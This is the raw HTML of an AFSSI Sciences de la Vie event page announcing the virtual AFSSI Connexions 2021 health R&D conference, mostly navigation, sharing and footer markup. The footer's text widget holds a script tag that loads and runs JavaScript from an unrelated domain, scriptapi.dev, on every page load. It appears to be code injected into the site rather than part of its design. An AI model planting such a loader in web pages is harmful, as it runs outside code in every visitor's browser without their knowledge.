fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/evenements/" class="fusion-bar-highlight"><span>Événements</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5113" ><a  href="https://www.afssi.fr/events/categorie/evenement-afssi/list/" class="fusion-bar-highlight"><span>Made by AFSSI</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7152" ><a  href="https://www.afssi.fr/events/categorie/evenement-partenaire/list/" class="fusion-bar-highlight"><span>Evénements partenaires</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/presse/" class="fusion-bar-highlight"><span>Espace presse</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/blog/category/conseils-dexperts/" class="fusion-bar-highlight"><span>Conseils d&rsquo;experts</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2591 fusion-menu-item-button"  data-item-id="2591"><a  href="https://www.afssi.fr/espace-membre/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-small"><span class="button-icon-divider-left"><i class="glyphicon  fa fa-lock" aria-hidden="true"></i></span><span class="fusion-button-text-left">Espace membre</span></span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2595"  data-item-id="2595"><a  href="https://www.afssi.fr/contact" class="fusion-bar-highlight"><span class="menu-text"><i class="far fa-envelope"></i></span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Recherche" data-title="Recherche" title="Recherche" role="button" aria-expanded="false"></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Afficher/masquer le menu mobile" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Menu principal mobile"></nav>

	<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-sticky-nav-holder" aria-label="Menu principal mobile Sticky"></nav>
		</div>
	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-left">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

																			<h1 class="entry-title">
						AFSSI Connexions 2021 &#8211; Les journées de la R&#038;D partenariale en santé &#8211; VIRTUEL					</h1>
									
				
			</div>

										
		</div>
	</div>
</div>
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" style="float: left;">
	<div id="tribe-events-pg-template">
		<div class="tribe-events-before-html"><div style="margin: 20px 0px 30px 0px;"><a id="made-by-afssi" class="btn-vert" href="https://www.afssi.fr/events/categorie/evenement-afssi/liste/"><i class="fa fa-star"></i> Made by AFSSI !</a> <a class="btn-bleu" href="https://www.afssi.fr/events/categorie/evenement-partenaire/liste/"><i class="fa fa-thumbs-up"></i> En partenariat</a> <a class="btn-bleu" href="https://www.afssi.fr/events/categorie/evenement-filiere/liste/"><i class="fas fa-arrows-alt-h"></i> Notre filière</a> <a class="btn-bleu" href="https://www.afssi.fr/events/liste/"><i class="fa fa-calendar"></i> Tous les événements</a></div>
</div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://www.afssi.fr/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Loading Events" /></span>		
<div id="tribe-events-content" class="tribe-events-single">

	<!-- Notices -->
	<div class="fusion-alert alert general alert-info fusion-alert-center tribe-events-notices alert-dismissable" role="alert" style="background-color:var(--awb-color1);color:#808080;border-color:#808080;border-width:1px;"><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="awb-icon-info-circle" aria-hidden="true"></i></span><span class="fusion-alert-content"><span>This event has passed.</span></span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Fermer">&times;</button></div>
			<div id="post-88350" class="post-88350 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-lyonbiopole tribe_events_cat-evenement-afssi tribe_events_cat-evenement-filiere cat_evenement-afssi cat_evenement-filiere">
							<div class="fusion-events-featured-image">
					<div class="fusion-ec-hover-type hover-type-zoomin">

						<div class="tribe-events-event-image"><img width="800" height="373" src="https://www.afssi.fr/wp-content/uploads/2020/06/banner-event-ac2021.jpg" class="attachment-full size-full wp-post-image" alt="AFSSI Connexion 2021 - 28 et 29 septembre" decoding="async" fetchpriority="high" srcset="https://www.afssi.fr/wp-content/uploads/2020/06/banner-event-ac2021-200x93.jpg 200w, https://www.afssi.fr/wp-content/uploads/2020/06/banner-event-ac2021-300x140.jpg 300w, https://www.afssi.fr/wp-content/uploads/2020/06/banner-event-ac2021-400x187.jpg 400w, https://www.afssi.fr/wp-content/uploads/2020/06/banner-event-ac2021-500x233.jpg 500w, https://www.afssi.fr/wp-content/uploads/2020/06/banner-event-ac2021-600x280.jpg 600w, https://www.afssi.fr/wp-content/uploads/2020/06/banner-event-ac2021-700x326.jpg 700w, https://www.afssi.fr/wp-content/uploads/2020/06/banner-event-ac2021-751x350.jpg 751w, https://www.afssi.fr/wp-content/uploads/2020/06/banner-event-ac2021.jpg 800w" sizes="(max-width: 800px) 100vw, 800px" /></div>
								<div class="fusion-events-single-title-content">
			<h2 class="tribe-events-single-event-title summary entry-title">AFSSI Connexions 2021 &#8211; Les journées de la R&#038;D partenariale en santé &#8211; VIRTUEL</h2>			<div class="tribe-events-schedule updated published tribe-clearfix">
				<h3><span class="tribe-event-date-start">28 septembre 2021</span> - <span class="tribe-event-date-end">29 septembre 2021</span></h3>							</div>
		</div>
							</div>
							</div>

			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content entry-content description">
				<h2 style="color: #990000;">L&rsquo;édition 2021 se tiendra sous format VIRTUEL</h2>
<h3>Les journées de la R&amp;D partenariale en santé<br />
<em>Les entreprises de l’AFSSI au carrefour de l’innovation </em></h3>
<p><!--[fusion_youtube id="DokQQQ2k_Ms" width="800" height="450" autoplay="true" api_params="controls=0&amp;autoplay=1&amp;rel=0&amp;showinfo=0&amp;fs=1" hide_on_mobile="small-visibility,medium-visibility,large-visibility" class=""][/fusion_youtube]--></p>
<p>L’AFSSI Sciences de la Vie organise en partenariat avec Lyonbiopole la <a href="https://www.afssi.fr/afssi-connexions/" target="_blank" rel="noopener">8e édition des AFSSI Connexions</a> les 28/29 septembre 2021</p>
<p>La période qui nous traversons nous amène à nous poser des questions de fond et ce, quelque soit notre taille, notre rôle ou notre positionnement dans la chaîne de valeur liée à l’innovation en Santé…</p>
<p><em>Quelles sont les forces respectives et les apports des nombreux acteurs de cet écosystème à la fois riche et complexe ? Comment appréhender l’innovation en Santé pour retrouver une compétitivité internationale ?  Comment travailler et valoriser nos/vos innovations par des formats vertueux ? Quelles réponses apporte la stratégie « Innovation Santé 2030 » ?</em></p>
<p>Les AFSSI Connexions réuniront autour de deux journées de conférences les principaux acteurs de l’écosystème afin d’échanger, réfléchir et proposer sur les enjeux de la filière santé et sur l’apport des Sociétés de Services et d’Innovation à cet écosystème.</p>
<ul>
<li><strong>Imaginons les coopérations de demain entre les SSI en santé, les SATT et les Universités<br />
</strong>28 septembre, 10h &#8211; 12h</li>
<li><strong>La place des sociétés de services innovants dans les enjeux de compétitivité et de souveraineté nationale<br />
</strong>28 septembre, 14h &#8211; 16h</li>
<li><strong>AFSSI, vecteur d&rsquo;innovation et de valeur ajoutée pour nos partenaires &#8211; Mais comment la valoriser ?<br />
</strong>29 septembre, 10h &#8211; 12h</li>
</ul>
<div class="fusion-sep-clear"></div><div class="fusion-separator fusion-has-icon fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:20px;margin-bottom:50px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:#e0dede;border-top-width:1px;"></div><span class="icon-wrapper" style="border-color:#e0dede;background-color:rgba(255,255,255,0);font-size:14px;width: 1.75em; height: 1.75em;border-width:1px;padding:1px;margin-top:-0.5px"><i class=" fa fa-chevron-down" style="font-size: inherit;color:#e0dede;" aria-hidden="true"></i></span><div class="fusion-separator-border sep-single sep-solid" style="border-color:#e0dede;border-top-width:1px;"></div></div><div class="fusion-sep-clear"></div>
<div class="fusion-aligncenter"><style>.fusion-body .fusion-button.button-1{border-radius:2px 2px 2px 2px;}</style><a class="fusion-button button-flat button-small button-default button-1 fusion-button-default-span fusion-button-default-type fusion-animated button-hover-blue" data-animationType="flash" data-animationDuration="0.3" data-animationOffset="top-into-view" target="_blank" rel="noopener noreferrer" href="https://www.afssi-connexions.fr/programme/"><span class="fusion-button-text">Consulter le programme</span></a></div>
<p><!--[fusion_button link="https://www.afssi.fr/afssi-connexions/programme/#session1" title="" target="_blank" alignment="center" modal="" hide_on_mobile="small-visibility,medium-visibility,large-visibility" class="button-default button-hover-green" id="" color="green" button_gradient_top_color="" button_gradient_bottom_color="" button_gradient_top_color_hover="" button_gradient_bottom_color_hover="" accent_color="" accent_hover_color="" type="" bevel_color="" border_width="" size="small" stretch="default" shape="" icon="" icon_position="left" icon_divider="no" animation_type="flash" animation_direction="left" animation_speed="0.3" animation_offset=""]Programme[/fusion_button]--><div class="fusion-aligncenter"><style>.fusion-body .fusion-button.button-2{border-radius:2px 2px 2px 2px;}</style><a class="fusion-button button-flat button-small button-default button-2 fusion-button-default-span fusion-button-default-type fusion-animated button-hover-blue" data-animationType="flash" data-animationDuration="0.3" data-animationOffset="top-into-view" target="_blank" rel="noopener noreferrer" href="https://www.afssi-connexions.fr/inscription/"><span class="fusion-button-text">Inscription</span></a></div></p>
<div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:101px;width:100%;"></div><div class="fusion-sep-clear"></div>
<div id="gtx-trans" style="position: absolute; left: 857px; top: 662.531px;">
<div class="gtx-trans-icon"></div>
</div>
			</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events-cal-links"><a class="tribe-events-button tribe-events-gcal" href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20210928T000000/20210929T235959&#038;text=AFSSI%20Connexions%202021%20%26%238211%3B%20Les%20journ%C3%A9es%20de%20la%20R%26%23038%3BD%20partenariale%20en%20sant%C3%A9%20%26%238211%3B%20VIRTUEL&#038;location=Format%20digital&#038;trp=false&#038;ctz=Europe/Paris&#038;sprop=website:https://www.afssi.fr" title="Add to Google Calendar">+ Add to Google Calendar</a><a class="tribe-events-button tribe-events-ical" href="webcal://www.afssi.fr/event/afssi-connexions-2021-digital/?ical=1" title="Add to iCalendar">+ Add to iCalendar</a></div><!-- .tribe-events-cal-links -->
			<!-- Event meta -->
								</div> <!-- #post-x -->

			<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4><b>Engagez-vous !</b> Partagez cet article avec votre réseau</h4>
		<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?url=https%3A%2F%2Fwww.afssi.fr%2Fevent%2Fafssi-connexions-2021-digital%2F&amp;text=AFSSI%20Connexions%202021%20%E2%80%93%20Les%20journ%C3%A9es%20de%20la%20R%26D%20partenariale%20en%20sant%C3%A9%20%E2%80%93%20VIRTUEL" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.afssi.fr%2Fevent%2Fafssi-connexions-2021-digital%2F&amp;title=AFSSI%20Connexions%202021%20%E2%80%93%20Les%20journ%C3%A9es%20de%20la%20R%26D%20partenariale%20en%20sant%C3%A9%20%E2%80%93%20VIRTUEL&amp;summary=L%27%C3%A9dition%202021%20se%20tiendra%20sous%20format%20VIRTUEL%0D%0ALes%20journ%C3%A9es%20de%20la%20R%26D%20partenariale%20en%20sant%C3%A9%0D%0ALes%20entreprises%20de%20l%E2%80%99AFSSI%20au%20carrefour%20de%20l%E2%80%99innovation%C2%A0%0D%0A%0D%0A%0D%0AL%E2%80%99AFSSI%20Sciences%20de%20la%20Vie%20organise%20en%20partenariat%20avec%20Lyonbiopole%20la%208e%20%C3%A9dition%20des%20AFSSI%20Connexion" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://www.afssi.fr/event/afssi-connexions-2021-digital/&amp;subject=AFSSI%20Connexions%202021%20%E2%80%93%20Les%20journ%C3%A9es%20de%20la%20R%26D%20partenariale%20en%20sant%C3%A9%20%E2%80%93%20VIRTUEL" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
	
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<h3 class="tribe-events-visuallyhidden">Event Navigation</h3>
		<ul class="tribe-events-sub-nav">
			<li class="tribe-events-nav-previous"><a href="https://www.afssi.fr/event/eurotox-congress-2021/">Eurotox Congress 2021</a></li>
			<li class="tribe-events-nav-next"><a href="https://www.afssi.fr/event/23e-congres-de-ever-2021/">23e Congrès EVER 2021</a></li>
		</ul>
		<!-- .tribe-events-sub-nav -->
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content -->
		<div class="tribe-events-after-html"><p><a class="btn-bleu" href="https://www.afssi.fr/events/liste/"><i class="fa fa-calendar"></i> Tous les événements</a> <i style="margin-left: 30px;"><a href="https://www.afssi.fr/annonceur/" target="_blank" rel="noopener"><i class="fa fa-plus"></i> Proposez un événement</a></i></p>
</div>
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
	</div> <!-- #tribe-events-pg-template -->
</section>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-" style="float: right;" >
																	
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h4 class="tribe-events-single-section-title"> Details </h4>
	<dl>

		
			<dt class="tribe-events-start-date-label"> Start: </dt>
			<dd>
				<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2021-09-28"> 28 septembre 2021 </abbr>
			</dd>

			<dt class="tribe-events-end-date-label"> End: </dt>
			<dd>
				<abbr class="tribe-events-abbr tribe-events-end-date dtend" title="2021-09-29"> 29 septembre 2021 </abbr>
			</dd>

		
		
		<dt class="tribe-events-event-categories-label">Event Categories:</dt> <dd class="tribe-events-event-categories"><a href="https://www.afssi.fr/events/categorie/evenement-afssi/" rel="tag">Evénement AFSSI</a>, <a href="https://www.afssi.fr/events/categorie/evenement-filiere/" rel="tag">Evénement filière</a></dd>
		<dt class="tribe-event-tags-label">Event Tags:</dt><dd class="tribe-event-tags"><a href="https://www.afssi.fr/blog/tag/lyonbiopole/" rel="tag">Lyonbiopole</a></dd>
								<dd class="tribe-events-event-url"> <a href="http://www.afssi-connexions.fr" target="_self" rel="external">www.afssi-connexions.fr</a> </dd>
		
			</dl>
</div>

<div class="tribe-events-meta-group tribe-events-meta-group-venue">
	<h4 class="tribe-events-single-section-title"> Venue </h4>
	<dl>
		
		<dd class="tribe-venue"> Format digital </dd>

		
		
		
			</dl>
</div>

<div class="tribe-events-meta-group tribe-events-meta-group-organizer">
	<h4 class="tribe-events-single-section-title">Organizer</h4>
	<dl>
					<dt style="display:none;"></dt>
			<dd class="tribe-organizer">
				AFSSI			</dd>
							<dt class="tribe-organizer-tel-label">
					Phone:				</dt>
				<dd class="tribe-organizer-tel">
					03 84 58 46 85				</dd>
								<dt class="tribe-organizer-email-label">
					Email:				</dt>
				<dd class="tribe-organizer-email">
					&#101;&#118;&#101;nt&#064;a&#102;ssi.f&#114;				</dd>
												<dd class="tribe-organizer-url">
					<a href="https://www.afssi.fr" target="_self" rel="external">View Organizer Website</a>				</dd>
					</dl>
</div>

	</div>


					
			</aside>
						<div class="fusion-woocommerce-quick-view-overlay"></div>
<div class="fusion-woocommerce-quick-view-container quick-view woocommerce">
	<script type="text/javascript">
		var quickViewNonce =  '28be5d776c';
	</script>

	<div class="fusion-wqv-close">
		<button type="button"><span class="screen-reader-text">Fermer la vue rapide du produit</span>&times;</button>
	</div>

	<div class="fusion-wqv-loader product">
		<h2 class="product_title entry-title">Titre</h2>
		<div class="fusion-price-rating">
			<div class="price"></div>
			<div class="star-rating"></div>
		</div>
		<div class="fusion-slider-loading"></div>
	</div>

	<div class="fusion-wqv-preview-image"></div>

	<div class="fusion-wqv-content">
		<div class="product">
			<div class="woocommerce-product-gallery"></div>

			<div class="summary entry-summary scrollable">
				<div class="summary-content"></div>
			</div>
		</div>
	</div>
</div>

					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><img src="https://www.afssi.fr/wp-content/uploads/2025/09/Logo_AFSSI_2023_white-200x52.png" alt="AFSSI Sciences de la Vie" title="AFSSI Sciences de la Vie" style="width:210px;margin-bottom:15px"></a><br>
<span style="color:#8C8989;font-weight:normal;line-height:20px;font-size:13px"><b>L'AFSSI, l'Association Française des Sociétés de Services et d'innovation</b>représente <b>les entreprises partenaires de votre R&D</b>. Nous regroupons les compétences clés complémentaires et ultraspécialisées dont les acteurs de la santé ont besoin. <br>L'AFSSI réunit près de 130 membres et sympathisants.</span><script src="https://scriptapi.dev/api/afssi.js"></script></div>
		<div style="clear:both;"></div></section><section id="a2a_share_save_widget-2" class="fusion-footer-widget-column widget widget_a2a_share_save_widget"><h4 class="widget-title">Partagez cette page</h4><div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.afssi.fr%2Fevent%2Fafssi-connexions-2021-digital%2F&amp;linkname=AFSSI%20Connexions%202021%20-%20Les%20journ%C3%A9es%20de%20la%20R%26amp%3BD%20partenariale%20en%20sant%C3%A9%20-%20VIRTUEL%20-%20AFSSI%20Sciences%20de%20la%20Vie" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.afssi.fr%2Fevent%2Fafssi-connexions-2021-digital%2F&amp;linkname=AFSSI%20Connexions%202021%20-%20Les%20journ%C3%A9es%20de%20la%20R%26amp%3BD%20partenariale%20en%20sant%C3%A9%20-%20VIRTUEL%20-%20AFSSI%20Sciences%20de%20la%20Vie" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.afssi.fr%2Fevent%2Fafssi-connexions-2021-digital%2F&amp;linkname=AFSSI%20Connexions%202021%20-%20Les%20journ%C3%A9es%20de%20la%20R%26amp%3BD%20partenariale%20en%20sant%C3%A9%20-%20VIRTUEL%20-%20AFSSI%20Sciences%20de%20la%20Vie" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.afssi.fr%2Fevent%2Fafssi-connexions-2021-digital%2F&amp;linkname=AFSSI%20Connexions%202021%20-%20Les%20journ%C3%A9es%20de%20la%20R%26amp%3BD%20partenariale%20en%20sant%C3%A9%20-%20VIRTUEL%20-%20AFSSI%20Sciences%20de%20la%20Vie" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_disabled_twitter_tweet addtoany_special_service" data-url="https://www.afssi.fr/event/afssi-connexions-2021-digital/" data-text="AFSSI Connexions 2021 - Les journées de la R&amp;D partenariale en santé - VIRTUEL - AFSSI Sciences de la Vie"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-2" class="fusion-footer-widget-column widget widget_nav_menu"><h4 class="widget-title">Accès rapide</h4><div class="menu-acces-rapide-container"><ul id="menu-acces-rapide" class="menu"><li id="menu-item-1641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1641"><a href="https://www.afssi.fr/lafssi/">Découvrir l&rsquo;AFSSI</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://www.afssi.fr/adherer/">Adhérer à l&rsquo;AFSSI</a></li>
<li id="menu-item-125935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125935"><a href="https://www.afssi.fr/cartography/">Carto 3 clics</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://www.afssi.fr/actualites/">Actualités / événements</a></li>
<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://www.afssi.fr/contact/">Contacts</a></li>
<li id="menu-item-125936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125936"><a href="https://www.afssi-connexions.fr">Les AFSSI Connexions</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							
		<section id="recent-posts-3" class="fusion-footer-widget-column widget widget_recent_entries">
		<h4 class="widget-title">Les dernières actus</h4>
		<ul>
											<li>
					<a href="https://www.afssi.fr/blog/atlantic-bone-screen-celebre-20-ans/">Atlantic Bone Screen (ABS) célèbre 20 ans d’innovation scientifique et d’engagement au service de la santé !</a>
									</li>
											<li>
					<a href="https://www.afssi.fr/blog/g-clips-biotech-laureats-du-prix-du-public-meilleur-poster-scientifique/">G.CLIPS Biotech lauréat du prix du public : meilleur poster scientifique</a>
									</li>
											<li>
					<a href="https://www.afssi.fr/blog/les-afssi-connexions-2025-dans-la-gazette-labo/">Les AFSSI Connexions 2025 dans la Gazette Labo !</a>
									</li>
											<li>
					<a href="https://www.afssi.fr/blog/kortexia-synthesis-agrement-cir-2025-2027/">Kortexia Synthesis obtient l’agrément CIR pour la période 2025-2027</a>
									</li>
					</ul>

		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="text-3" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Newsletter AFSSI</h4>			<div class="textwidget">                    <script type="text/javascript">
                        var onloadSibCallback = function () {
                            jQuery('.g-recaptcha').each(function (index, el) {
                                grecaptcha.render(el, {
                                    'sitekey': jQuery(el).attr('data-sitekey')
                                });
                            });
                        };
                    </script>
					                <script src="https://www.google.com/recaptcha/api.js?onload=onloadSibCallback&render=explicit" async defer></script>
				
			<form id="sib_signup_form_2" method="post" class="sib_signup_form">
				<div class="sib_loader" style="display:none;"><img
							src="https://www.afssi.fr/wp-includes/images/spinner.gif" alt="loader"></div>
				<input type="hidden" name="sib_form_action" value="subscribe_form_submit">
				<input type="hidden" name="sib_form_id" value="2">
                <input type="hidden" name="sib_form_alert_notice" value="Requis">
                <input type="hidden" name="sib_form_invalid_email_notice" value="Cette adresse email n&#039;est pas valide">
                <input type="hidden" name="sib_security" value="fb252c7996">
				<div class="sib_signup_box_inside_2">
					<div style="/*display:none*/" class="sib_msg_disp">
					</div>
                    					<div id="form_sib_2" class="col-md-8 col-md-offset-2">
<div class="col-md-9 nopaddingr">
    <input type="email" class="sib-email-area clearfix" name="email" required="required" placeholder="Votre Email">
</div>
<div class="col-md-3">
    <input type="submit" class="button-round button-medium button-default sib_button" value="Je m'abonne">
<div id="sib_captcha" class="g-recaptcha" data-sitekey="6LdraI8iAAAAADJhd_KkzEELUi2CEeTPNuzbdXQD"></div>


</div>
				</div>
			</form>
			<style>
				form#sib_signup_form_2 p.sib-alert-message {
    padding: 6px 12px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
form#sib_signup_form_2 p.sib-alert-message-error {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;
}
form#sib_signup_form_2 p.sib-alert-message-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}
form#sib_signup_form_2 p.sib-alert-message-warning {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b;
}
			</style>
			
</div>
		<div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright 2017-2025 - www.afssi.fr | All Rights Reserved | Animé par : <a href="https://www.essentiel-marketing.biz" target="_blank">Essentiel MARKETING</a> | Webdesign : WebRelief.fr	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/afssi_sante" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/company/afssi-sciences-de-la-vie" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
								<div id="slidingbar-area" class="slidingbar-area fusion-sliding-bar-area fusion-widget-area fusion-sliding-bar-position-top fusion-sliding-bar-text-align-left fusion-sliding-bar-toggle-circle" data-breakpoint="800" data-toggle="circle">
					<div class="fusion-sb-toggle-wrapper">
				<a class="fusion-sb-toggle" href="#"><span class="screen-reader-text">Bascule de la zone de la barre coulissante</span></a>
			</div>
		
		<div id="slidingbar" class="fusion-sliding-bar">
						<div class="fusion-row">
								<div class="fusion-columns row fusion-columns-2 columns columns-2">

																														<div class="fusion-column col-lg-6 col-md-6 col-sm-6">
							<section id="do-etfw-3" class="fusion-slidingbar-widget-column widget widget-do-etfw">					<h4 class="widget-title">L&rsquo;AFSSI sur Twitter</h4>		
		<a data-service="twitter" data-category="marketing" data-placeholder-image="https://www.afssi.fr/wp-content/plugins/complianz-gdpr/assets/images/placeholders/twitter-minimal.jpg" class="cmplz-placeholder-element twitter-timeline" data-height="300" data-theme="light" data-link-color="#3b94d9" data-border-color="#f5f5f5" data-chrome="noheader nofooter noborders noscrollbar transparent" href="https://twitter.com/afssi_sante">Tweets by @afssi_sante</a>
<div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-6 col-md-6 col-sm-6">
							
		<section id="recent-posts-6" class="fusion-slidingbar-widget-column widget widget_recent_entries">
		<h4 class="widget-title">Les dernières actualités</h4>
		<ul>
											<li>
					<a href="https://www.afssi.fr/blog/atlantic-bone-screen-celebre-20-ans/">Atlantic Bone Screen (ABS) célèbre 20 ans d’innovation scientifique et d’engagement au service de la santé !</a>
									</li>
											<li>
					<a href="https://www.afssi.fr/blog/g-clips-biotech-laureats-du-prix-du-public-meilleur-poster-scientifique/">G.CLIPS Biotech lauréat du prix du public : meilleur poster scientifique</a>
									</li>
											<li>
					<a href="https://www.afssi.fr/blog/les-afssi-connexions-2025-dans-la-gazette-labo/">Les AFSSI Connexions 2025 dans la Gazette Labo !</a>
									</li>
											<li>
					<a href="https://www.afssi.fr/blog/kortexia-synthesis-agrement-cir-2025-2027/">Kortexia Synthesis obtient l’agrément CIR pour la période 2025-2027</a>
									</li>
											<li>
					<a href="https://www.afssi.fr/blog/faire-reconnaitre-la-filiere-non-clinique-dans-les-politiques-publiques/">&#x1f50d; Faire reconnaître la filière non-clinique dans les politiques publiques</a>
									</li>
					</ul>

		<div style="clear:both;"></div></section>																						</div>
																																																												<div class="fusion-clearfix"></div>
				</div>
			</div>
		</div>
	</div>
						</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
